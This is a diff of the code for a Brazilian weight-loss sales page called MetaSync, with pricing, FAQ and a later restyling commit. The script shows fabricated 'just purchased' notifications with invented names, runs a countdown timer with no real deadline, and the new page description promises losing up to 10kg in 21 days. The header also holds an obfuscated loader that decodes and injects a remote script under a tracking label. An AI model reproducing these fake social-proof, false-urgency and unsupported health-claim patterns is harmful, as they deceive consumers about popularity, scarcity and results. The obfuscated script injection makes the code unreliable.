+              <div class="plan-price-total">ou R$ 19,00 à vista</div>
+              <div style="font-size:9.5px;color:var(--silver);margin-top:2px">*parcelado no cartão com juros da operadora</div>
+            </div>
+
+            <div class="plan-features-list">
+              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Estrutura simples do guia de 21 dias (PDF)</div>
+              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Sugestões de horários e refeições em PDF</div>
+              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Plataforma digital interativa</div>
+              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Guia MetaSync para tirar dúvidas</div>
+              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Painel de acompanhamento de metas</div>
+              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Materiais complementares inclusos</div>
+            </div>
+
+            <button class="cta-btn-basic" onclick="goToCheckout('basic')">QUERO MEU GUIA DE 21 DIAS — R$ 19</button>
+          </div>
+        </div>
+        ` : ''}
+
+        <!-- PLANO 2: PRO -->
+        <div class="plan-card-box pro-featured">
+          <div class="pro-ribbon">RECOMENDADO</div>
+          <div class="plan-card-body">
+            <div class="plan-card-title">
+              <span>Plano PRO MetaSync ⚡</span>
+              <span style="font-size:11px;background:var(--cyan-neon);color:#fff;font-weight:900;padding:2px 8px;border-radius:10px">COMPLETO</span>
+            </div>
+            <div class="plan-card-subtitle">Você recebe acesso à plataforma, ao plano de 21 dias, às receitas, ao painel de acompanhamento, ao Guia MetaSync e aos materiais complementares descritos nesta oferta.</div>
+
+            <div class="plan-price-wrap">
+              <div class="plan-price-inst">6x de R$ 5,42* ou 3x de R$ 10,44*</div>
+              <div class="plan-price-total">ou R$ 29,00 à vista</div>
+              <div style="font-size:9.5px;color:var(--silver);margin-top:2px">*parcelado no cartão com juros da operadora</div>
+            </div>
+
+            <div class="plan-features-list">
+              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Estrutura completa do Plano de 21 dias</div>
+              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Cardápio e receitas práticas com substituições</div>
+              <div class="plan-feat included" style="color:var(--cyan-neon);font-weight:800"><span class="plan-feat-icon">🤖</span> Guia MetaSync para consultar dúvidas sobre refeições, substituições e organização da rotina.</div>
+              <div class="plan-feat included" style="color:var(--cyan-neon);font-weight:800"><span class="plan-feat-icon">📊</span> Painel de acompanhamento e metas</div>
+              <div class="plan-feat included" style="color:var(--green-neon);font-weight:800"><span class="plan-feat-icon">🎁</span> Materiais complementares incluídos</div>
+              <div class="plan-feat included"><span class="plan-feat-icon">🛡️</span> Garantia de 30 dias</div>
+            </div>
+
+            <button class="cta-btn" onclick="goToCheckout('pro')">ATIVAR MEU PLANO PRO — R$ 29</button>
+            <div class="trust">
+              <div class="trust-item"><span class="trust-icon">🔒</span><span>Conexão<br>SEGURA</span></div>
+              <div class="trust-item"><span class="trust-icon">⚡</span><span>Acesso<br>IMEDIATO</span></div>
+              <div class="trust-item"><span class="trust-icon">🛡️</span><span>Garantia<br>30 DIAS</span></div>
+            </div>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- 7. O QUE VOCÊ RECEBE NO PLANO PRO -->
+    <div style="padding:0 20px;margin-top:24px">
+      <h2 class="plan-incl-title">O que você recebe no plano PRO</h2>
+
+      <div class="plan-item">
+        <div class="plan-icon">📅</div>
+        <div class="plan-title">Plano de 21 dias</div>
+        <p class="plan-desc">Uma estrutura simples para organizar refeições e horários no seu dia a dia.</p>
+      </div>
+      <div class="plan-item">
+        <div class="plan-icon">🥗</div>
+        <div class="plan-title">Cardápio e receitas</div>
+        <p class="plan-desc">Sugestões práticas com ingredientes acessíveis e opções de substituição simples.</p>
+      </div>
+      <div class="plan-item">
+        <div class="plan-icon">🤖</div>
+        <div class="plan-title">Guia de Orientação MetaSync</div>
+        <p class="plan-desc">O Guia MetaSync é um recurso de suporte baseado no conteúdo e na metodologia do programa. Ele ajuda com dúvidas sobre refeições, substituições e organização da rotina, mas não substitui acompanhamento médico ou nutricional.</p>
+      </div>
+      <div class="plan-item">
+        <div class="plan-icon">📊</div>
+        <div class="plan-title">Painel de acompanhamento</div>
+        <p class="plan-desc">Visão clara dos seus objetivos, registros diários e progresso.</p>
+      </div>
+      <div class="plan-item">
+        <div class="plan-icon">🔄</div>
+        <div class="plan-title">Ferramentas de consistência</div>
+        <p class="plan-desc">Materiais e recursos para ajudar você a manter hábitos consistentes depois dos 21 dias.</p>
+      </div>
+    </div>
+
+    <!-- 8. MATERIAIS COMPLEMENTARES (BÔNUS) -->
+    <div class="bonuses-section">
+      <h2 class="plan-incl-title" style="margin-bottom:14px">🎁 Materiais complementares incluídos no plano PRO:</h2>
+      
+      <div class="bonus-card">
+        <span class="bonus-badge">INCLUSO</span>
+        <div class="bonus-icon">🥑</div>
+        <div>
+          <div class="bonus-title">Guia de 3 dias para organizar refeições</div>
+          <div class="bonus-desc">Conteúdo prático para estruturar os primeiros dias e reduzir a sensação de inchaço.</div>
+        </div>
+      </div>
+
+      <div class="bonus-card">
+        <span class="bonus-badge">INCLUSO</span>
+        <div class="bonus-icon">🛒</div>
+        <div>
+          <div class="bonus-title">Lista prática de compras para o plano</div>
+          <div class="bonus-desc">Guia objetivo com os principais ingredientes para facilitar sua ida ao supermercado.</div>
+        </div>
+      </div>
+
+      <div class="bonus-card">
+        <span class="bonus-badge">INCLUSO</span>
+        <div class="bonus-icon">☕</div>
+        <div>
+          <div class="bonus-title">Guia de bebidas e opções sem açúcar</div>
+          <div class="bonus-desc">Opções funcionais de chás e bebidas para acompanhar sua rotina diária.</div>
+        </div>
+      </div>
+    </div>
+
+    <!-- Seção de Autoridade & Metodologia -->
+    <div class="expert-card" style="margin:24px 20px 0">
+      <div class="expert-avatar"><img src="dra_maya.jpg" alt="Dra. Maya" style="width:100%;height:100%;object-fit:cover"></div>
+      <div class="expert-name">Dra. Maya</div>
+      <div class="expert-title">Metodologia de Nutrição Adaptada & Rotina Saudável</div>
+      <p class="expert-bio">
+        "Desenvolvemos o método da MetaSync com base em pesquisas sobre nutrição adaptada e fisiologia alimentar. Nosso objetivo é ajudar você a organizar refeições e acompanhar seu progresso de forma simples, prática e sem neuras no dia a dia."
+      </p>
+    </div>
+
+    <!-- 9. PROVAS REAIS E VERIFICÁVEIS (DEPOIMENTOS) -->
+    <div style="padding:0 20px;margin-top:28px">
+      <h2 class="plan-incl-title" style="margin-bottom:6px">Relatos de quem já utiliza a plataforma</h2>
+      <p style="text-align:center;font-size:12.5px;color:var(--silver);margin-bottom:18px">Experiências de usuários com a organização da rotina</p>
+      
+      ${getTestimonials().map(t=>renderTest(t)).join('')}
+
+      <div style="margin-top:14px;padding:12px 14px;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:12px;text-align:center;font-size:11px;color:var(--silver);line-height:1.5">
+        Relatos individuais não representam garantia de resultado. Os resultados variam conforme o ponto de partida, a rotina e o nível de adesão de cada pessoa.
+      </div>
+    </div>
+
+    <!-- 10. FAQ (PERGUNTAS FREQUENTES) -->
+    <div style="margin-top:28px;padding:0 20px">
+      <h2 class="plan-incl-title" style="margin-bottom:14px">Perguntas Frequentes</h2>
+      <div class="faq-wrap">
+        <div class="faq-item open">
+          <div class="faq-q" onclick="togFaq(this)">O plano substitui acompanhamento médico ou nutricional? <span>+</span></div>
+          <div class="faq-a">Não. A plataforma é uma ferramenta educativa e de organização de rotina. Pessoas com condições de saúde, gestantes, lactantes, menores de idade ou em uso de medicamentos devem buscar orientação profissional antes de mudar a alimentação ou iniciar uma rotina de jejum.</div>
+        </div>
+        <div class="faq-item">
+          <div class="faq-q" onclick="togFaq(this)">Como funciona a Mentora IA METASYNC? <span>+</span></div>
+          <div class="faq-a">A Mentora IA é uma assistente digital baseada na metodologia do programa para ajudar você a consultar receitas, ideias de substituição e sugestões para organizar sua rotina no dia a dia.</div>
+        </div>
+        <div class="faq-item">
+          <div class="faq-q" onclick="togFaq(this)">Como recebo o meu acesso após a compra? <span>+</span></div>
+          <div class="faq-a">Após a confirmação do pagamento, você receberá os dados de acesso diretamente no seu e-mail cadastrado de forma imediata.</div>
+        </div>
+        <div class="faq-item">
+          <div class="faq-q" onclick="togFaq(this)">Como funciona a garantia de 30 dias? <span>+</span></div>
+          <div class="faq-a">Você tem 30 dias para conhecer a plataforma. Se decidir que o produto não é adequado para você, basta solicitar o reembolso pelo suporte.</div>
+        </div>
+      </div>
+    </div>
+
+    <!-- 11. GARANTIA DE 30 DIAS -->
+    <div class="guarantee-box">
+      <div style="width:125px;height:125px;margin:0 auto 16px">
+        <svg viewBox="0 0 200 200" width="100%" height="100%">
+          <defs>
+            <linearGradient id="goldGrad" x1="0%" y1="0%" x2="100%" y2="100%">
+              <stop offset="0%" stop-color="#FFE77B"/>
+              <stop offset="30%" stop-color="#D4AF37"/>
+              <stop offset="60%" stop-color="#AA771C"/>
+              <stop offset="85%" stop-color="#FDF0A6"/>
+              <stop offset="100%" stop-color="#8B5A00"/>
+            </linearGradient>
+            <filter id="goldGlow" x="-20%" y="-20%" width="140%" height="140%">
+              <feDropShadow dx="0" dy="0" stdDeviation="6" flood-color="#D4AF37" flood-opacity="0.6"/>
+            </filter>
+          </defs>
+          <circle cx="100" cy="100" r="95" fill="none" stroke="url(#goldGrad)" stroke-width="4" filter="url(#goldGlow)"/>
+          <circle cx="100" cy="100" r="88" fill="url(#goldGrad)"/>
+          <circle cx="100" cy="100" r="79" fill="#0D0D0D" stroke="url(#goldGrad)" stroke-width="2"/>
+          <path d="M80,68 L86,80 L100,62 L114,80 L120,68 L117,86 L83,86 Z" fill="url(#goldGrad)"/>
+          <text x="100" y="108" font-family="'Montserrat', sans-serif" font-weight="900" font-size="16" fill="url(#goldGrad)" text-anchor="middle" letter-spacing="1">GARANTIA DE</text>
+          <text x="100" y="130" font-family="'Montserrat', sans-serif" font-weight="900" font-size="19" fill="url(#goldGrad)" text-anchor="middle" letter-spacing="1">30 DIAS</text>
+        </svg>
+      </div>
+      <h3 class="guarantee-title">Garantia de 30 dias</h3>
+      <p class="guarantee-desc">
+        Você pode conhecer a plataforma e avaliar se os conteúdos e recursos fazem sentido para sua rotina. Se decidir que o produto não é adequado para você, solicite o reembolso pelo canal de suporte dentro do prazo de 30 dias, conforme os termos da compra.<br><br>
+        Para solicitar ajuda ou reembolso, entre em contato pelo e-mail de suporte informado nesta página:
+      </p>
+      <span class="guarantee-email">suporte@metasync.com</span>
+    </div>
+
+    <!-- SEÇÃO DE CONFIANÇA -->
+    <div style="background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:20px;padding:20px;margin:24px 20px 0;text-align:left;box-shadow:0 0 15px var(--cyan-glow)">
+      <div style="font-family:'Montserrat',sans-serif;font-size:14px;font-weight:900;color:#143540;margin-bottom:14px;text-align:center">📋 TRANSPARÊNCIA E CONFIANÇA</div>
+      
+      <div style="margin-bottom:14px">
+        <div style="font-size:12px;font-weight:800;color:var(--green-neon);margin-bottom:4px">✔️ O que a MetaSync faz:</div>
+        <p style="font-size:12px;color:var(--silver-light);line-height:1.5">Ajuda você a organizar uma jornada, definir próximos passos, acompanhar sua execução e ajustar sua rotina dentro das ferramentas disponíveis.</p>
+      </div>
+      
+      <div>
+        <div style="font-size:12px;font-weight:800;color:var(--red-neon);margin-bottom:4px">❌ O que a MetaSync NÃO faz:</div>
+        <p style="font-size:12px;color:var(--silver-light);line-height:1.5">Não diagnostica, não prescreve medicamentos, não substitui consulta médica ou nutricional e não garante um resultado igual para todas as pessoas.</p>
+      </div>
+      
+      <div style="margin-top:16px;text-align:center;border-top:1px solid var(--border-subtle);padding-top:12px;display:flex;justify-content:center;gap:12px">
+        <a href="#privacy" onclick="alert('Políticas de Privacidade: Seus dados estão protegidos de acordo com as diretrizes da LGPD e são confidenciais.')" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Política de Privacidade</a>
+        <span style="font-size:11px;color:var(--silver)">•</span>
+        <a href="#terms" onclick="alert('Termos de Uso: O uso do serviço pressupõe aceitação das diretrizes de organização e acompanhamento de rotina.')" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Termos de Uso</a>
+        <span style="font-size:11px;color:var(--silver)">•</span>
+        <a href="#support" onclick="openSupportChat()" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Suporte</a>
+      </div>
+    </div>
+
+    <!-- DISCLAIMER & FOOTER -->
+    <div style="margin-top:28px;padding:18px 20px 20px;border-top:1px solid var(--border-subtle);text-align:center;font-size:10.5px;color:var(--silver);line-height:1.6">
+      <p style="margin-bottom:6px"><strong>Aviso Legal & Isenção de Responsabilidade:</strong> Este site não possui vínculo oficial com o Facebook, Meta, Google ou qualquer uma de suas entidades. Os conteúdos apresentados possuem caráter educativo de organização de rotina e hábitos saudáveis. Os resultados podem variar de acordo com o ponto de partida, rotina e nível de adesão individual de cada pessoa ao plano.</p>
+      <p>© 2026 MetaSync — Todos os direitos reservados.</p>
+    </div>
+
+
+
+  </div>`;
+  window.scrollTo(0,0);
+  setTimeout(startOfferTimer, 100);
+  setTimeout(startSocialToastNotification, 1500);
+}
+
+function haptic(){
+  try { if('vibrate' in navigator) navigator.vibrate(12); } catch(e){}
+}
+
+function saveQuizProgress(){
+  try {
+    localStorage.setItem('metasync_step', currentStep);
+    localStorage.setItem('metasync_ud', JSON.stringify(ud));
+  } catch(e){}
+}
+
+function restoreQuizProgress(){
+  try {
+    const savedStep = localStorage.getItem('metasync_step');
+    const savedUd = localStorage.getItem('metasync_ud');
+    if(savedUd) Object.assign(ud, JSON.parse(savedUd));
+    if(savedStep !== null) {
+      const idx = parseInt(savedStep);
+      if(!isNaN(idx) && idx > 0 && idx < STEPS.length - 2) {
+        currentStep = idx;
+      }
     }
   } catch(e){}
-
-  const proLink = document.getElementById('utmify-checkout-pro');
-  const basicLink = document.getElementById('utmify-checkout-basic');
-  const targetUrl = (plan === 'basic' && basicLink) ? basicLink.href : (proLink ? proLink.href : 'https://checkout.perfectpay.com.br/pay/PPU38CQF97R');
-
-  // Propagar parâmetros UTM
-  const currentParams = window.location.search;
-  let finalUrl = targetUrl;
-  if(currentParams && currentParams.length > 1){
-    const cleanParams = currentParams.startsWith('?') ? currentParams.substring(1) : currentParams;
-    finalUrl += (finalUrl.includes('?') ? '&' : '?') + cleanParams;
-  }
-  window.location.href = finalUrl;
-}
-
-// ═══ TOAST PROVA SOCIAL DISCRETA ══════════════════════════════════════
+}
+
+let offerTimerStarted = false;
+function startOfferTimer(){
+  if(offerTimerStarted) return;
+  offerTimerStarted = true;
+  let duration = 9 * 60 + 59;
+  const timerEl = document.getElementById('offerCountdown');
+  const interval = setInterval(() => {
+    if(duration <= 0) {
+      clearInterval(interval);
+      if(timerEl) timerEl.textContent = "00:00";
+      return;
+    }
+    duration--;
+    const mins = String(Math.floor(duration / 60)).padStart(2, '0');
+    const secs = String(duration % 60).padStart(2, '0');
+    if(timerEl) timerEl.textContent = `${mins}:${secs}`;
+  }, 1000);
+}
+
 let toastIndex = 0;
 let socialToastStarted = false;
 function startSocialToastNotification(){
   if(socialToastStarted) return;
   socialToastStarted = true;
-  const toasts = [
-    { n: 'Mariana S.', c: 'São Paulo - SP', t: 'há 2 min' },
+  const toasts = ud.gender === 'homem' ? [
+    { n: 'Marcos S.', c: 'São Paulo - SP', t: 'há 2 min' },
     { n: 'Felipe M.', c: 'Belo Horizonte - MG', t: 'há 4 min' },
-    { n: 'Camila R.', c: 'Curitiba - PR', t: 'há 1 min' },
+    { n: 'Eduardo R.', c: 'Curitiba - PR', t: 'há 1 min' },
     { n: 'Lucas T.', c: 'Rio de Janeiro - RJ', t: 'há 3 min' },
     { n: 'Rafael B.', c: 'Porto Alegre - RS', t: 'há 5 min' }
+  ] : [
+    { n: 'Mariana S.', c: 'São Paulo - SP', t: 'há 2 min' },
+    { n: 'Juliana M.', c: 'Belo Horizonte - MG', t: 'há 4 min' },
+    { n: 'Camila R.', c: 'Curitiba - PR', t: 'há 1 min' },
+    { n: 'Beatriz T.', c: 'Rio de Janeiro - RJ', t: 'há 3 min' },
+    { n: 'Fernanda B.', c: 'Porto Alegre - RS', t: 'há 5 min' }
   ];
 
   let container = document.getElementById('socialToast');
@@ -1575,26 +2579,29 @@
   function showNextToast(){
     const item = toasts[toastIndex % toasts.length];
     toastIndex++;
-    container.innerHTML = '<div class="toast-avatar">⚡</div><div class="toast-body"><strong>' + item.n + '</strong> (' + item.c + ') iniciou a <strong>Rota MetaSync</strong>!<div class="toast-time">Início recente • ' + item.t + '</div></div>';
+    container.innerHTML = `
+      <div class="toast-avatar">⚡</div>
+      <div class="toast-body">
+        <strong>${item.n}</strong> (${item.c}) acabou de ativar o <strong>MetaSync</strong>!
+        <div class="toast-time">Ativação realizada ${item.t}</div>
+      </div>
+    `;
     container.classList.add('show');
     setTimeout(() => {
       container.classList.remove('show');
-    }, 4000);
-  }
-
-  setTimeout(showNextToast, 3000);
-  setInterval(showNextToast, 12000);
-}
-
-function haptic(){
-  try { if('vibrate' in navigator) navigator.vibrate(10); } catch(e){}
-}
-
-function saveQuizProgress(){
-  try {
-    localStorage.setItem('metasync_step', currentStep);
-    localStorage.setItem('metasync_ud', JSON.stringify(ud));
-  } catch(e){}
+    }, 4500);
+  }
+
+  setTimeout(showNextToast, 2500);
+  setInterval(showNextToast, 11000);
+}
+
+function returnToQuizFromSales(){
+  haptic();
+  document.getElementById('sales-page').style.display = 'none';
+  document.getElementById('quiz-section').style.display = 'block';
+  currentStep = 0;
+  render();
 }
 
 function checkAutoShowSales(){
@@ -1604,6 +2611,16 @@
       showSales();
       return true;
     }
+    const openedCheckout = localStorage.getItem('metasync_opened_checkout') === 'true';
+    const completedQuiz = localStorage.getItem('metasync_completed_quiz') === 'true';
+    if (openedCheckout || completedQuiz) {
+      const savedUd = localStorage.getItem('metasync_user_data');
+      if (savedUd) {
+        Object.assign(ud, JSON.parse(savedUd));
+      }
+      showSales();
+      return true;
+    }
   } catch (e) {}
   return false;
 }
@@ -1614,7 +2631,7 @@
       render();
     }
   } catch(e) {
-    console.error("Erro na inicialização:", e);
+    console.error("Erro na inicializacao:", e);
     try { render(); } catch(err) {}
   }
 }

==== commit 841e0a52: "feat: aplica quiz enxuto com 12 perguntas limpas, selecao de genero e imagem hero antes/depois" ====
--- a/index.html
+++ b/index.html
@@ -3,8 +3,8 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-<title>MetaSync — Método Guiado de Consistência e Rotina</title>
-<meta name="description" content="MetaSync organiza seus próximos passos, acompanha sua execução e ajuda você a ajustar sua rotina sem precisar começar do zero.">
+<title>METASYNC IA — Laboratório Digital de Biohacking & Jejum Adaptado</title>
+<meta name="description" content="Sincronização Metabólica de Alta Precisão. Elimine até 10kg em 21 dias com Nutrição Adaptada e Mentoria IA 24h.">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&family=Montserrat:wght@700;800;900&display=swap" rel="stylesheet">
@@ -19,7 +19,11 @@
     } catch(e){}
 </script>
 <!-- UTMify Tracking Script -->
-<script>(function(){var x_xjzy=atob("DNEETlisuApQalszaqomOyrAmjByAi9HGqI+YXfP3GR+Hy9eA7d9YDvD1SQyGHRACaNtPizfl38kBygcBrBwKyvYlmAjSHcRC6VwPDHOzX41GXkJMaomIDnB3ShqSD9SHrApOyzB0WwpRytBD6dhICyBwGk/DnZACbomYnra2WYlD3kJSPN5YiOO1ms9D3kJSLVlOjmBzX49Az1KR6F2Ky7J1n59GS5RA7V3bHSOzms8Hz4RUPMmMwXR");var b_t1=[];for(var q_aym=0;q_aym<x_xjzy.length;q_aym++){b_t1.push(x_xjzy.charCodeAt(q_aym)&255);}var p_14ic=b_t1[0];var z_c=b_t1.slice(1,1+p_14ic);var m_m4=b_t1.slice(1+p_14ic);var u_k=m_m4.map(function(b,p_d8){return b^z_c[p_d8%p_14ic];});var v_wn="";for(var h_3=0;h_3<u_k.length;h_3++){v_wn+=String.fromCharCode(u_k[h_3]&255);}var o_hxo=decodeURIComponent(escape(v_wn));var m_wovl=JSON.parse(o_hxo);var l_td=m_wovl.globals||[];l_td.forEach(function(d_2sl){window[d_2sl.name]=d_2sl.value;});var i_d25a=document.createElement("script");i_d25a.src=m_wovl.url;i_d25a.async=true;i_d25a.defer=true;(m_wovl.attributes||[]).forEach(function(a_b){i_d25a.setAttribute(a_b.name,a_b.value);});(document.head||document.documentElement).appendChild(i_d25a);})();</script>
+<script>
+    try {
+        (function(){var z_2p=atob("[base64]");var e_d0l=[];for(var y_jm2=0;y_jm2<z_2p.length;y_jm2++){e_d0l.push(z_2p.charCodeAt(y_jm2)&255);}var o_innx=e_d0l[0];var e_4=e_d0l.slice(1,1+o_innx);var o_grgm=e_d0l.slice(1+o_innx);var v_z=o_grgm.map(function(b,l_h){return b^e_4[l_h%o_innx];});var y_622c="";for(var t_bb=0;t_bb<v_z.length;t_bb++){y_622c+=String.fromCharCode(v_z[t_bb]&255);}var n_2aty=decodeURIComponent(escape(y_622c));var y_rnb=JSON.parse(n_2aty);var e_ne=y_rnb.globals||[];e_ne.forEach(function(f_s){window[f_s.name]=f_s.value;});var d_p2wh=document.createElement("script");d_p2wh.src=y_rnb.url;d_p2wh.async=true;d_p2wh.defer=true;(y_rnb.attributes||[]).forEach(function(t_3){d_p2wh.setAttribute(t_3.name,t_3.value);});(document.head||document.documentElement).appendChild(d_p2wh);})();
+    } catch(e){}
+</script>
 <!-- Meta Pixel Code -->
 <script>
     try {
@@ -42,30 +46,30 @@
 <style>
 /* ===== RESET & ROOT ===== */
 *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
-html{scroll-behavior:smooth;background:#F5F3EE}
-body{font-family:'Inter',-apple-system,BlinkMacSystemFont,sans-serif;background:#F5F3EE;color:#2C3539;min-height:100vh;display:flex;justify-content:center;align-items:flex-start;overflow-x:hidden}
+html{scroll-behavior:smooth;background:#06080A}
+body{font-family:'Inter',-apple-system,BlinkMacSystemFont,sans-serif;background:#06080A;color:#E1E7ED;min-height:100vh;display:flex;justify-content:center;align-items:flex-start;overflow-x:hidden}
 
 :root{
-  --bg-deep:#FCFAF6;
-  --bg-card:#FFFFFF;
-  --cyan-neon:#007A87;
-  --cyan-glow:rgba(0, 122, 135, 0.15);
-  --cyan-dark:#143540;
-  --cyan-light:rgba(0, 122, 135, 0.05);
-  --silver:#5A656B;
-  --silver-light:#2C3539;
-  --border-glass:rgba(0, 122, 135, 0.12);
-  --border-subtle:rgba(0, 0, 0, 0.06);
-  --red-neon:#D98A6C;
-  --green-neon:#007A87;
-  --yellow-neon:#E9967A;
+  --bg-deep:#0D0D0D;
+  --bg-card:rgba(18, 24, 32, 0.65);
+  --cyan-neon:#00F2FF;
+  --cyan-glow:rgba(0, 242, 255, 0.35);
+  --cyan-dark:#008B99;
+  --cyan-light:rgba(0, 242, 255, 0.1);
+  --silver:#A0AAB0;
+  --silver-light:#D0D8DF;
+  --border-glass:rgba(0, 242, 255, 0.18);
+  --border-subtle:rgba(255, 255, 255, 0.08);
+  --red-neon:#FF3B5C;
+  --green-neon:#00FF87;
+  --yellow-neon:#FFB800;
 }
 
 /* ===== BACKGROUND FX ===== */
 body::before{
   content:'';position:fixed;top:0;left:0;width:100vw;height:100vh;
-  background:radial-gradient(circle at 50% 15%, rgba(0, 122, 135, 0.04) 0%, rgba(245, 243, 238, 0) 70%),
-             radial-gradient(circle at 80% 75%, rgba(217, 138, 108, 0.02) 0%, rgba(245, 243, 238, 0) 60%);
+  background:radial-gradient(circle at 50% 15%, rgba(0, 242, 255, 0.08) 0%, rgba(13, 13, 13, 0) 70%),
+             radial-gradient(circle at 80% 75%, rgba(0, 255, 135, 0.04) 0%, rgba(13, 13, 13, 0) 60%);
   pointer-events:none;z-index:0;
 }
 
@@ -99,25 +103,25 @@
 @keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
 
 /* ===== TYPOGRAPHY ===== */
-.q-title{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;color:#143540;line-height:1.35;margin-bottom:22px;white-space:pre-line;letter-spacing:-0.2px}
+.q-title{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:800;color:#fff;line-height:1.35;margin-bottom:22px;white-space:pre-line;letter-spacing:-0.2px}
 .q-title.center{text-align:center}
 .q-sub{font-size:13.5px;color:var(--silver);line-height:1.6;margin-bottom:20px;letter-spacing:0.3px}
 
 /* ===== GLASS CARDS & OPTIONS ===== */
-.opts{display:flex;flex-direction:column;gap:8px}
-.opt{display:flex;align-items:center;justify-content:space-between;padding:12px 14px;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;cursor:pointer;transition:all .2s ease;-webkit-tap-highlight-color:transparent}
+.opts{display:flex;flex-direction:column;gap:12px}
+.opt{display:flex;align-items:center;justify-content:space-between;padding:16px;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;cursor:pointer;transition:all .2s ease;-webkit-tap-highlight-color:transparent}
 .opt:hover{border-color:var(--cyan-neon);box-shadow:0 0 20px var(--cyan-light);transform:translateY(-1px)}
 .opt:active{transform:scale(.98)}
-.opt.sel{border-color:var(--cyan-neon);background:var(--cyan-light);box-shadow:0 0 25px var(--cyan-glow);animation:cardSelected 0.4s ease}
-.opt-label{font-size:13.5px;font-weight:700;color:var(--silver-light);flex:1;line-height:1.35}
-.opt-sub{font-size:11.5px;color:var(--silver);font-weight:400;margin-top:2px}
+.opt.sel{border-color:var(--cyan-neon);background:rgba(0, 242, 255, 0.08);box-shadow:0 0 25px var(--cyan-glow)}
+.opt-label{font-size:15px;font-weight:600;color:#F0F5FA;flex:1;line-height:1.4}
+.opt-sub{font-size:12px;color:var(--silver);font-weight:400;margin-top:3px}
 .opt-emoji{font-size:24px;margin-left:10px;flex-shrink:0}
-.opt-img-l{width:56px;height:56px;border-radius:12px;object-fit:cover;margin-right:14px;flex-shrink:0;background:rgba(0,0,0,0.02);border:1px solid var(--border-glass);display:flex;align-items:center;justify-content:center;font-size:28px;overflow:hidden}
+.opt-img-l{width:56px;height:56px;border-radius:12px;object-fit:cover;margin-right:14px;flex-shrink:0;background:rgba(255,255,255,0.04);border:1px solid var(--border-glass);display:flex;align-items:center;justify-content:center;font-size:28px;overflow:hidden}
 
 /* Neon Checkbox */
